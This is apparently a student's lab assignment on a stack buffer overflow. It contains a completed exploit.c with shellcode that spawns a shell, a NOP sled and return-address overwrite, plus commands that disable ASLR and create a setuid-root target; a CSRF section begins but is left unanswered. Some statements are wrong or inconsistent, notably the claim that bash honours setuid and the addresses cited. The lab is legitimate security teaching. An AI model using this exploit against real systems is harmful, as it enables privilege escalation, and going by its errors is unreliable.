
Information Security assignment
A # 03

September 25, 2025

Name: Muhammad Faizan Yousaf
Section: BCS 7-F
Roll number: 22F-3875

Submitted to: Sir Umar Aftab

Part 1: Buffer Overflow:

Question 1:
Objective: Analyze a provided vulnerable C program (stack.c) that contains a classic stack-based buffer overflow vulnerability. Explain the vulnerability, and draw the stack layout.
Steps:
1. Compile and run the vulnerable program as instructed (example: gcc -o stack -fno-stack-protector
stack.c).
Answer:
Commands:
- gcc -m32 -g -o stack -fno-stack-protector stack.c
- ls -l stack
- cat badfile
- ./stack
- gdb ./stack
- break bof
- run
- p &buffer
- info frame
- continue
- q
Screenshots(Step 3):






Step 2. Create and analyze a stack layout diagram showing saved EIP, saved EBP, return address, and buffer offsets.



Answer:
Step 1. Detailed vulnerability analysis and explanation.
The flaw in stack.c lies in the bof() function, which uses strcpy() without validating the destination size. Detailed points:
- Buffer size mismatch: bof() allocates buffer with only 12 bytes, while main() reads up to 517 bytes from badfile into str. That large str is then passed to bof() and copied into the much smaller buffer.
- Unsafe strcpy(): strcpy() does not enforce any limit on how many bytes it copies — it continues until it finds a terminating NUL in the source — so it can write past the end of buffer.
- Stack corruption: If more than 12 bytes are copied, the overflow will overwrite adjacent stack data, including the saved frame pointer (EBP), the saved return address, and other nearby stack contents.

Question 2:

Objective: Build an exploit (badfile) and exploit the vulnerable program to gain a shell. Complete the provided exploit.c template and demonstrate successful exploitation.
Commands:
- sudo sysctl -w kernel.randomize_va_space=0 (Disable ASLR)
- ./stack
- gcc -m32 -o exploit exploit.c
- ls -l exploit
- ./exploit
- ls -l badfile
- xxd badfile | head
- sudo ln -sf /bin/bash /bin/sh
- ls -l /bin/sh
- ./stack
- kernel.randomize_va_space = 2 (Re-enable ASLR)

Screenshots (Step 3):










2. Video recording of successful exploit demonstration.


Step 1:
Completed exploit.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

char shellcode[]=
"\x31\xc0" /* xor %eax,%eax */
"\x50" /* push %eax */
"\x68""//sh" /* push $0x68732f2f */
"\x68""/bin" /* push $0x6e69622f */
"\x89\xe3" /* mov %esp,%ebx */
"\x50" /* push %eax */
"\x53" /* push %ebx */
"\x89\xe1" /* mov %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* mov $0x0b,%al */
"\xcd\x80"; /* int $0x80 */

void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;

/* Initializing buffer with NOP sled */
memset(&buffer, 0x90, 517);

/* Place shellcode in the buffer (after some NOPs for flexibility) */
memcpy(buffer + 100, shellcode, sizeof(shellcode));

/* Overwrite return address - adjust based on your system */
/* This address should point somewhere in the NOP sled */
/* Typical addresses: 0xbffff4c0 or similar */
long *addr_ptr = (long *)(buffer + 24); /* 12 (buffer) + 4 (saved EBP) + 8 (alignment) */
long ret_addr = 0xbffff4c0; /* Adjust this address based on your system */

int i;
for (i = 24; i < 500; i += 4) {
*(long *)(buffer + i) = ret_addr;
}

/* Write the exploit to badfile */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}

Question 3

Objective: Evaluate standard protection mechanisms and show how they affect the exploit. The protections to test: /bin/bash linkage, ASLR (address space layout randomization), and Stack Guard/Canary.

Commands:
- ls -l /bin/sh
- ./stack
- Exit
- sudo sysctl -w kernel.randomize_va_space=2
- ./stack
- gcc -m32 -g -o stack_protected stack.c
- sudo chown root:root stack_protected
- sudo chmod 4755 stack_protected
- ls -l stack_protected
- ./stack_protected

Screenshots:








Analysis of Each Protection
- /bin/bash Linkage:
  - Effect: This does not act as a protection against the exploit. Linking /bin/sh to
/bin/bash ensures the shellcode executes a root-capable shell under setuid, as
/bin/bash respects setuid privileges while /bin/dash (default) drops them. The exploit succeeds because the shellcode (/bin/sh) runs unimpeded.
  - Why Success/Failure: The exploit succeeds because the protection mechanism is absent—bash’s setuid support enables the root shell rather than preventing it. This is a configuration choice, not a security feature.

Address Randomization (ASLR):
  - Effect: ASLR randomizes the stack base address (e.g., from 0xffffccc4 to a new value per run), making the fixed ret_addr (e.g., 0xffffcd14) invalid. The exploit fails as EIP lands in an unpredictable location.
  - Why Success/Failure: The exploit fails because the hardcoded return address no longer points to the NOP sled. ASLR effectively mitigates this type of buffer overflow by introducing randomness, requiring more advanced techniques (e.g., NOP sled brute force or ROP) to bypass.

Stack Guard (Canary):
  - Effect: The canary (a random value placed between the buffer and saved EIP) is overwritten by the 517-byte payload, triggering a stack smash detection and program termination before the shellcode executes.
  - Why Success/Failure: The exploit fails because the canary detects the overflow, aborting execution. This protection is highly effective against simple buffer overflows, as it requires the attacker to guess or bypass the canary value (e.g., via information leakage), which is impractical without additional vulnerabilities.

Mitigation | Strength | Difficulty to Bypass
ASLR (Address Space Layout Randomization) | Strong as greatly reduces predictable addresses | High as typically requires an information leak to defeat
Stack canary | Strong as detects/blocks stack-smashing attempts | High as requires leaking the canary value to bypass
/bin/sh → /bin/bash linkage | Moderate as changes shell behavior, limiting some exploits | Low as can be worked around by invoking a  different shell (e.g., dash or sh)

---------------------------------------End of Part 1--------------------------------------------

Part 2: Cross-Site Request Forgery (CSRF)
Question 1
Objective: Analyze a vulnerable web application (phpBB) that allows posting new topics using an HTTP GET request, which can be exploited via CSRF. Explain the vulnerability and demonstrate how a malicious webpage can silently create a new post on behalf of a logged-in victim.
Answer:

